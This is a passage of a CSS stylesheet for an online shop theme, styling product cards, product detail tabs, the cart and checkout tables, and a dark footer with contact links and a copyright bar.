}

.product-item .pro-content .sell-rating-content .product__rating li {
    display: inline-block;
    font-size: 15px
}

.product-item .pro-content .sell-rating-content .product__rating li a {
    color: #b21817}

.product-item .pro__action-list {
    position: absolute;
    top: 15px;
    left: -60px;
    background-color: #fff;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.product-item .pro__action-list li {
    font-size: 18px;
    border-bottom: 1px solid #eee;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.product-item .pro__action-list li:last-child {
    border-bottom: 0
}

.product-item .pro__action-list li a {
    color: #100b0d;
    padding: 9px 13px;
    display: block;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.product-item .pro__action-list li:hover {
    border-color: #b21817}

.product-item .pro__action-list li:hover a {
    background-color: #b21817;
    color: #fff
}

.product-item:hover {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.product-item:hover .product-img .addto-cart-btn {
    bottom: 15px;
    opacity: 1;
    visibility: visible
}

.product-item:hover .pro__action-list {
    left: 0
}

.product-area {
    padding-top: 110px;
    padding-bottom: 120px;
    position: relative
}

@media(max-width:320px) {
    .product-area {
        padding-top: 60px;
        padding-bottom: 60px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .product-area .col-lg- {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .product-area .col-lg-3 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
}

.best-pro-area {
    padding-bottom: 104px
}

.product-area.product-sidebar-area {
    padding-top: 120px;
    padding-bottom: 45px
}

.product-detail-area {
    padding-top: 120px;
    padding-bottom: 105px
}

@media(max-width:320px) {
    .product-detail-area {
        padding-top: 60px;
        padding-bottom: 60px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .product-detail-area .col-lg-5,
    .product-detail-area .col-lg-7 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media(max-width:600px) {
    .product-detail-area .tab-content-shared .nav-tabs li {
        margin-bottom: 34px
    }
}

.addi-section+.addi-section {
    margin-top: 40px;
    margin-bottom: 20px
}

.addi-sec-inner .addisecinner__title {
    font-size: 20px;
    color: #100b0d;
    font-weight: 600;
    margin-bottom: 20px;
    text-transform: capitalize
}

.addi-sec-inner .addi-row {
    display: flex;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    color: #100b0d;
    font-weight: 500
}

.addi-sec-inner .addi-row .addi__name {
    width: 230px;
    flex-shrink: 0;
    border-right: 1px solid #ddd;
    padding: 10px 15px
}

@media(max-width:425px) {
    .addi-sec-inner .addi-row .addi__name {
        width: 120px
    }
}

@media(max-width:320px) {
    .addi-sec-inner .addi-row .addi__name {
        width: 100px
    }
}

.addi-sec-inner .addi-row .addi__value {
    padding: 10px 15px;
    color: #677286
}

.addi-sec-inner .addi-row:first-of-type {
    border-top: 1px solid #ddd
}

.product-tab-description {
    margin-top: 80px
}

.product-tab-description .nav-tabs {
    margin-bottom: 30px;
    border: 0
}

@media(max-width:480px) {
    .product-tab-description .nav-tabs {
        display: block
    }
}

.product-tab-description .nav-tabs li {
    margin-bottom: 0
}

@media(max-width:480px) {
    .product-tab-description .nav-tabs li {
        display: block;
        margin-bottom: 15px;
		width: 100%;
    }
	.product-tab-description .nav-tabs li a {
        display: block;
    }
}

@media(max-width:480px) {
    .product-tab-description .nav-tabs li:last-child {
        margin-bottom: 0
    }
}

.product-tab-description .tab-content {
    padding: 31px 0px 21px 0px
}

.product-tab-description .tab-content .tab__title {
    font-size: 28px;
    color: #100b0d;
    font-weight: 700;
    text-transform: capitalize;
    margin-bottom: 20px
}

.product-tab-description .tab-content .tab__desc {
    margin-bottom: 15px
}

.product-tab-description .tab-content .proreview__tab .comments-wrapper {
    margin-top: 40px
}

.product-tab-description .tab-content .proreview__tab .comments-wrapper .comment {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0
}

.product-tab-description .tab-content .proreview__tab .comments-wrapper .comment .comment-body .meta-data {
    justify-content: flex-start
}

.product-tab-description .tab-content .proreview__tab .comments-wrapper .comment .comment-body .meta-data .comment__author {
    margin-right: 15px;
    margin-bottom: 5px
}

.product-tab-description .tab-content .proreview__tab .comments-wrapper .comment .comment-body .comment-content {
    margin-bottom: 25px
}

.product-tab-description .tab-content .proreview__tab .button-shared {
    text-align: center;
    margin-top: 60px;
    margin-bottom: 55px
}

.product-tab-description .tab-content .proreview__tab .button-shared .theme-button {
    padding-right: 30px
}

.product-tab-description .tab-content .proreview__tab .contact-form-action {
    margin-top: 55px
}

.product-detail-tab-content .pro-detail-big-img .tab-content img {
    width: auto;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    max-height: 450px;
    margin-left: auto;
    margin-right: auto;
    display: block;
}

.product-detail-tab-content .nav-tabs {
    margin-top: 20px;
    border: 0
}

.product-detail-tab-content .nav-tabs li {
    width: 25%
}

.product-detail-tab-content .nav-tabs li a {
    border: 4px solid transparent;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
    display: block;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
}

.product-detail-tab-content .nav-tabs li a img {
    width: 100%
}

.product-detail-tab-content .nav-tabs li a.active {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border-color: #b21817;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.product-detail-tab-content .nav-tabs li a.active img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}

.pro-detail-cat-box {
    display: flex;
    justify-content: space-between;
    margin-bottom: 2px
}

.pro-detail-cat-box .pro-detail-cat a {
    font-size: 14px;
    color: #100b0d;
    font-weight: 500;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.pro-detail-cat-box .pro-detail-cat a:hover {
    color: #b21817}

.pro-detail-cat-box .pro-detail-sku .prodetail__sku {
    font-size: 14px;
    color: #677286;
    font-weight: 500
}

.pro-detail-title-box {
    margin-bottom: 10px
}

.pro-detail-title-box .description__title {
    font-size: 30px;
    color: #100b0d;
    font-weight: 700
}

.pro-detail-rating {
    display: flex;
    font-size: 14px;
    margin-bottom: 18px
}

.pro-detail-rating .prodetail__rating {
    display: flex;
    margin-right: 10px
}

.pro-detail-rating .prodetail__rating li {
    color: #b21817}

.pro-detail-rating .prorating__links {
    color: #677286;
    font-weight: 500
}

.pro-detail-rating .prorating__links a {
    color: #677286;
    text-transform: capitalize;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.pro-detail-rating .prorating__links a:hover {
    color: #b21817}

.pro-detail-rating .prorating__links span {
    margin-left: 3px;
    margin-right: 3px
}

.pro-detail-prize {
    margin-bottom: 15px;
    margin-top: 20px;
}

.pro-detail-prize .prodetail__price {
    font-size: 28px;
    font-weight: 700;
    color: #b21817}

.pro-detail-prize .prodetail__price.old__price {
    color: #677286;
    opacity: .6;
    font-size: 20px;
    text-decoration: line-through;
    font-weight: 600
}

.pro-detail-desc {
    margin-bottom: 23px
}

.pro-detail-desc .prodetail__desc {
    font-size: 16px;
    color: #677286;
    font-weight: 500;
    line-height: 28px
}

.pro-detail-options .option__meta {
    font-size: 16px;
    color: #100b0d;
    font-weight: 600;
    display: inline-block
}

.pro-detail-options .option__meta span {
    color: #677286;
    opacity: .7
}

.pro-detail-options .single__desc {
    margin-top: 21px
}

.pro-detail-options .single__desc .pro__color-option {
    margin-left: 10px;
    display: inline-block
}

.pro-detail-options .single__desc .pro__color-option li {
    display: inline-block
}

.pro-detail-options .single__desc .pro__color-option li a {
    background-color: #eee;
    display: block;
    height: 20px;
    text-indent: -999999px;
    width: 20px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.pro-detail-options .single__desc .pro__color-option li.red a {
    background-color: #100b0d}

.pro-detail-options .single__desc .pro__color-option li.green a {
    background-color: #b21817}

.pro-detail-options .single__desc .pro__color-option li.black a {
    background-color: #4021ba
}

.pro-detail-options .single__desc .pro__color-option li.blue a {
    background-color: #677286
}

.pro-detail-options .single__desc .pro__color-option li+li {
    margin-left: 6px
}

@media(max-width:375px) {
    .pro-detail-options .single__desc .input-number-group {
        display: block
    }
}

@media(max-width:375px) {
    .pro-detail-options .single__desc .input-number-group .input-group-button {
        display: inline-block
    }
}

@media(max-width:375px) {
    .pro-detail-options .single__desc .input-number-group .input-number {
        display: inline-block
    }
}

@media(max-width:375px) {
    .pro-detail-options .single__desc .input-number-group .theme-button.add-to-cart-btn {
        display: inline-block;
        margin-top: 15px
    }
}

.pro-detail-options .single__desc .select-size-option {
    position: relative;
    display: inline-block;
    margin-left: 10px
}

.pro-detail-options .single__desc .select-size-option .nice-select {
    padding: 6px 45px 6px 18px
}

.pro-detail-options .single__desc .prodetailtags__list {
    display: inline-block
}

.pro-detail-options .single__desc .prodetailtags__list li {
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
    margin-left: 7px;
    display: inline-block
}

.pro-detail-options .single__desc .prodetailtags__list li a {
    color: #677286;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.pro-detail-options .single__desc .prodetailtags__list li a:hover {
    color: #b21817}

.pro-detail-options .single__desc .proshare__link {
    display: inline-block
}

.pro-detail-options .quantity .theme-button {
    margin-left: 15px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

@media(max-width:425px) {
    .pro-detail-options .quantity .theme-button {
        margin-left: 10px
    }
}

@media(max-width:375px) {
    .pro-detail-options .quantity .theme-button {
        margin-left: 0;
        margin-top: 20px
    }
}

.product-description-wrapper {
    padding-left: 15px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .product-description-wrapper {
        margin-top: 50px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .product-description-wrapper {
        margin-top: 50px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .product-description-wrapper {
        margin-top: 50px
    }
}

.related-product-area {
    padding-top: 105px;
    padding-bottom: 25px
}

@media(max-width:320px) {
    .related-product-area {
        padding-top: 55px;
        padding-bottom: 40px
    }
}

.related-product-area .cart-heading .sec__title {
    font-size: 35px
}

.cart-area {
    padding-top: 120px;
    padding-bottom: 75px
}

.cart-body-wrapper .table thead>tr>td,
.cart-body-wrapper .table thead>tr>th {
    border-bottom-width: 1px
}

.cart-body-wrapper .table img {
    width: 100px
}

.cart-body-wrapper .table tr td {
    padding: 15px 20px;
    vertical-align: middle;
    line-height: inherit;
    position: relative
}

.cart-body-wrapper .table tr td.cart__title {
    font-size: 16px;
    text-transform: capitalize;
    color: #100b0d;
    font-weight: 600
}

.cart-body-wrapper .table tr td .cartproduct__desc img {
    margin-right: 20px;
    border: 1px solid #ddd;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.cart-body-wrapper .table tr td .cartproduct__desc a {
    font-size: 16px;
    color: #100b0d;
    font-weight: 700;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    display: inline-block;
    margin-bottom: 7px
}

.cart-body-wrapper .table tr td .cartproduct__desc a:hover {
    color: #b21817}

.cart-body-wrapper .table tr td .cartproduct__desc p {
    color: #677286;
    font-weight: 500
}

.cart-body-wrapper .table tr td .pro-price {
    font-size: 16px;
    color: #100b0d;
    font-weight: 600
}

.cart-body-wrapper .table tr td .input-number-group .input-number-decrement {
    margin-left: 0
}

.cart-body-wrapper .table tr td .button-remove {
    background-color: transparent;
    border: 1px solid #ddd;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: #677286;
    font-size: 16px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.cart-body-wrapper .table tr td .button-remove .fa-close {
    margin-top: -1px
}

.cart-body-wrapper .table tr td .button-remove:hover {
    background-color: #b21817;
    color: #fff;
    border-color: #b21817}

.cart-body-wrapper .table tr td .theme-button {
    border: 0;
    outline: 0;
    padding-right: 30px
}

.cart-detail-wrap {
    margin-top: 20px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .cart-detail-wrap .col-lg-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.cart-detail-item {
    background-color: #f6f8f9;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 30px 30px 33px 30px;
    margin-bottom: 30px
}

.cart-detail-item .cartdetail__title {
    font-size: 22px;
    color: #100b0d;
    font-weight: 700;
    margin-bottom: 21px
}

.cart-detail-item .cart-select {
    margin-top: 28px
}

.cart-detail-item .cartdetail__content .cart__detail-desc {
    font-size: 16px;
    color: #677286;
    font-weight: 500;
    margin-bottom: 26px
}

.cart-detail-item .cartdetail__content .theme-button {
    border: 0
}

.cart-detail-item .cartdetail__content .cart-table {
    margin-top: -5px
}

.cart-detail-item .cartdetail__content .cart-table tr {
    font-size: 16px
}

.cart-detail-item .cartdetail__content .cart-table tr th {
    border-bottom: 0;
    color: #100b0d;
    line-height: inherit;
    padding: 12px 0
}

.cart-detail-item .cartdetail__content .cart-table tr td {
    color: #677286;
    font-weight: 500;
    text-align: right
}

.checkout-area {
    padding-top: 80px;
    padding-bottom: 50px
}

@media(max-width:320px) {
    .checkout-area {
        padding-top: 55px;
        padding-bottom: 20px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .checkout-area .col-lg-7,
    .checkout-area .col-lg-5 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.billing-content {
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    padding: 30px 30px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .billing-content {
        margin-bottom: 30px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .billing-content {
        margin-bottom: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .billing-content {
        margin-bottom: 30px
    }
}

.billing-content .checkout__title {
    font-size: 22px;
    text-transform: capitalize;
    font-weight: 700;
    color: #100b0d;
    margin-bottom: 26px
}

.billing-content .card-content form .form-row .form-group .custom-checkbox label {
    color: #677286;
    font-size: 15px;
    font-weight: 600;
    margin: 0
}

.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:not(:checked),
.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:checked {
    position: absolute;
    left: -9999px
}

.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:not(:checked)+label,
.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:checked+label {
    position: relative;
    padding-left: 26px;
    cursor: pointer
}

.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:not(:checked)+label:before,
.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:checked+label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 18px;
    height: 18px;
    border: 1px solid #ddd;
    background-color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:not(:checked)+label:after,
.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:checked+label:after {
    content: '\f00c';
    position: absolute;
    top: 1px;
    left: 3px;
    font-size: 12px;
    color: #fff;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    font-family: "Font Awesome 5 Brands";
}

.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:not(:checked)+label:after {
    opacity: 0;
    visibility: hidden
}

.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:checked+label:after {
    opacity: 1;
    visibility: visible
}

.billing-content .card-content form .form-row .form-group .custom-checkbox input[type=checkbox]:checked+label:before {
    background-color: #b21817;
    border-color: #b21817}

.billing-content .card-content form .form-row .country-select {
    margin-top: 0
}

.billing-content .card-content form .form-row .country-select:before {
    top: 15px
}

.billing-content .card-content form .form-row .country-select:after {
    bottom: 15px
}

.billing-content .card-content .checkout-table {
    font-size: 15px
}

.billing-content .card-content .checkout-table .checktable__head>tr>th {
    border-bottom: 0
}

.billing-content .card-content .checkout-table .checktable__head>tr:last-child {
    padding-bottom: 10px
}

.billing-content .card-content .checkout-table .checktable__head>tr>th:first-child,
.billing-content .card-content .checkout-table .checktable__body>tr>th:first-child,
.billing-content .card-content .checkout-table .checktable__foot>tr:first-child th,
.billing-content .card-content .checkout-table .checktable__body>tr>td:first-child {
    padding-left: 0
}

.billing-content .card-content .checkout-table .checktable__head>tr>th:last-child,
.billing-content .card-content .checkout-table .checktable__body>tr>td:last-child,
.billing-content .card-content .checkout-table .checktable__foot>tr:last-child td {
    text-align: right;
    padding-right: 0
}

.billing-content .card-content .checkout-table .checktable__products tr:first-child>* {
    border-top: 1px solid #ddd
}

.billing-content .card-content .checkout-table .checktable__products tr:last-child>*,
.billing-content .card-content .checkout-table .checktable__subtotals tr:last-child>* {
    padding-bottom: 15px
}

.billing-content .card-content .checkout-table .checktable__subtotals tr:first-child>*,
.billing-content .card-content .checkout-table .checktable__products tr:first-child>* {
    padding-top: 15px
}

.billing-content .card-content .checkout-table .checktable__body tr td,
.billing-content .card-content .checkout-table .checktable__body tr th {
    padding: 2px 0
}

.billing-content .card-content .checkout-table .checktable__foot tr th,
.billing-content .card-content .checkout-table .checktable__foot tr td {
    font-size: 20px
}

.billing-content .card-content .checkout-table tbody+tbody {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd
}

.billing-content .card-content .checkout-table tr th {
    color: #100b0d;
    line-height: inherit;
    border: 0;
    padding: 5px 0
}

.billing-content .card-content .checkout-table tr td {
    color: #677286;
    font-weight: 600;
    border: 0;
    line-height: inherit
}

.billing-content .card-content .payment-method-wrap .theme-button {
    border: 0;
    margin-top: 25px;
    margin-bottom: 5px
}

.billing-content .payment-method-area {
    border-top: 1px solid #ddd;
    padding-top: 20px
}

.footer-area {
    background-color: #fff;
    padding-top: 188px;
    padding-bottom: 35px;
    position: relative;
    z-index: 1;
    overflow: hidden
}

@media(max-width:320px) {
    .footer-area {
        padding-top: 110px
    }
}

.footer-area .box-icons {
    position: absolute;
    left: 80px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1
}

@media(max-width:1440px) {
    .footer-area .box-icons {
        display: none
    }
}

.footer-area .box-icons .box-one {
    position: absolute;
    top: -50px;
    left: 110px;
    width: 100px;
    height: 100px;
    border: 3px solid #f2f3fa;
    opacity: .3
}

.footer-area .box-icons .box-two {
    position: absolute;
    bottom: -145px;
    left: 55px;
    width: 80px;
    height: 80px;
    border: 3px solid #f2f3fa;
    opacity: .2
}

.footer-area .box-icons .box-three {
    position: absolute;
    bottom: -210px;
    left: 25px;
    width: 50px;
    height: 50px;
    border: 3px solid #f2f3fa;
    opacity: .1
}

.footer-area:before {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: #100b0d;
    z-index: -1
}
.s404_footer:after {
   position: absolute;
    top: -30px;
    left: 0;
    content: "";
    background-color: #f7f7f7 !important;
    width: 150%;
    height: 130px;
    -webkit-transform: rotate(2deg);
    -moz-transform: rotate(2deg);
    -ms-transform: rotate(2deg);
    -o-transform: rotate(2deg);
    transform: rotate(2deg)
}
.footer-area:after {
    position: absolute;
    top: -30px;
    left: 0;
    content: "";
    background-color: #fff;
    width: 150%;
    height: 130px;
    -webkit-transform: rotate(2deg);
    -moz-transform: rotate(2deg);
    -ms-transform: rotate(2deg);
    -o-transform: rotate(2deg);
    transform: rotate(2deg)
}

@media(max-width:320px) {
    .footer-area:after {
        height: 70px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .footer-area .col-lg-3 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .footer-area .col-lg-3:nth-child(1),
    .footer-area .col-lg-3:nth-child(2) {
        margin-bottom: 70px
    }
}

.footer-shared {
    height: 100%
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .footer-shared {
        height: 375px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .footer-shared {
        margin-bottom: 50px;
        height: 100%
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .footer-shared {
        margin-bottom: 50px;
        height: 100%
    }
}

.footer-shared .footer-title {
    font-size: 22px;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 40px;
    color: #fff
}

.footer-shared .footer__desc {
    font-size: 16px;
    color: #f2f3fa;
    font-weight: 500;
    margin-top: 26px;
    line-height: 28px
}

.footer-shared .footer-address-links {
    margin-top: 34px;
    margin-bottom: 35px
}

.footer-shared .footer-address-links li {
    font-size: 16px;
    color: #f2f3fa;
    font-weight: 500;
    margin-bottom: 25px
}

.footer-shared .footer-address-links li:last-child {
    margin-bottom: 0
}

.footer-shared .footer-address-links li a {
    display: block;
    color: #f2f3fa;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    position: relative;
    padding-left: 45px
}

.footer-shared .footer-address-links li a i {
    width: 35px;
    height: 35px;
    line-height: 35px;
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    text-align: center;
    position: absolute;
    left: 0;
    top: -5px
}

.footer-shared .footer-address-links li a i:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #100b0d}

.footer-shared .footer-address-links li a:hover {
    color: #b21817}

.footer-shared .footer-address-links li a:hover i {
    background-color: #b21817}

.footer-shared .footer-meta {
    font-size: 18px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 20px
}

.footer-shared .social-profile li a {
    color: #fff;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background-color: #677286;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1)
}

.footer-shared .social-profile li a:before {
    display: none
}

.footer-shared .social-profile li a:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #100b0d}

.footer-shared .social-profile li a:hover {
    color: #fff;
    background-color: #b21817}

.footer-shared .company-link li {
    display: block;
    margin-right: 0;
    margin-bottom: 10px
}

.footer-shared .company-link li a {
    position: relative;
    width: auto;
    height: auto;
    display: inline-block;
    background-color: transparent;
    -webkit-box-shadow: 0 0;
    -moz-box-shadow: 0 0;
    box-shadow: 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    text-transform: capitalize;
    font-size: 16px;
    line-height: inherit;
    font-weight: 500;
    color: #f2f3fa}

.footer-shared .company-link li a:hover {
    background-color: transparent;
    color: #fff
}

.footer-shared .company-link li a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible
}

.footer-shared .company-link li a:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 0;
    background-color: #fff;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    visibility: hidden;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.footer-shared .contact-form-action {
    padding-left: 0
}

.footer-shared .contact-form-action form .form-group .form-control {
    padding-top: 10px;
    padding-bottom: 10px
}

.footer-shared .contact-form-action form .form-group .message-control {
    height: 80px
}

.footer-shared .contact-form-action form .form-group .theme-button {
    background-color: #fff;
    color: #100b0d;
    width: 100%
}

.footer-shared .contact-form-action form .form-group .theme-button:hover {
    background-color: #b21817;
    color: #fff
}

.footer-shared .working-wrapper {
    padding: 20px 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: #f2f3fa;
    font-size: 16px;
    font-weight: 500
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .footer-shared .working-wrapper {
        margin-left: 0;
        margin-right: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .footer-shared .working-wrapper {
        margin-left: 0;
        margin-right: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .footer-shared .working-wrapper {
        margin-left: 0;
        margin-right: 0
    }
}

.footer-shared .working-wrapper .working__time {
    margin-bottom: 5px
}

.footer-shared .working-wrapper .working__time span {
    color: rgba(255, 255, 255, 0.8);
    font-weight: 600
}

.footer-shared .working-wrapper .workingtime__off {
    margin-top: 24px;
    padding-top: 15px;
    margin-bottom: 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1)
}

.footer-shared.footer-widget {
    padding-left: 36px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .footer-shared.footer-widget {
        padding-left: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .footer-shared.footer-widget {
        padding-left: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .footer-shared.footer-widget {
        padding-left: 0
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .footer-shared.footer-widget3 {
        margin-bottom: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .footer-shared.footer-widget3 {
        margin-bottom: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .footer-shared.footer-widget3 {
        margin-bottom: 0
    }
}

.copyright-content {
    position: relative;
    padding-top: 34px;
    margin-top: 90px;
    border-top: 1px solid rgba(160, 174, 198, 0.1)
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .copyright-content {
        text-align: center
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .copyright-content {
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .copyright-content {
        text-align: center
    }
}

@media(max-width:320px) {
    .copyright-content {
        margin-top: 50px
    }
}

.copyright-content .copy__desc {
    font-size: 15px;
    color: #f2f3fa;
    font-weight: 600
}

.copyright-content .copy__desc a {
    color: #fff;
    position: relative;
    display: inline-block
}

.copyright-content .copy__desc a:after {
    position: absolute;
    content: '';
    width: 0;
    height: 1px;
    bottom: 4px;
    left: 0;
    background-color: #fff;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.copyright-content .copy__desc a:hover {
    color: #fff
}

.copyright-content .copy__desc a:hover:after {
    width: 100%
}

.copyright-content .copy__desc i {
    animation: heartBeat 1000ms infinite linear;
    color: #f67e02
}

.copyright-content:before,
.copyright-content:after {
    position: absolute;
    content: '';
    top: -1px;
    left: 0;
    height: 1px;
    width: 60px;
    background-color: rgba(255, 255, 255, 0.3)
}

.copyright-content:after {
    left: auto;
    right: 0
}

.footer-area2 {
    background-color: #100b0d;
    padding-top: 115px
}

.footer-area2:before,
.footer-area2:after {
    display: none
}

.shop-item {
    position: relative;
    margin-bottom: 40px;
}

.prod-img {
    width: 100%;
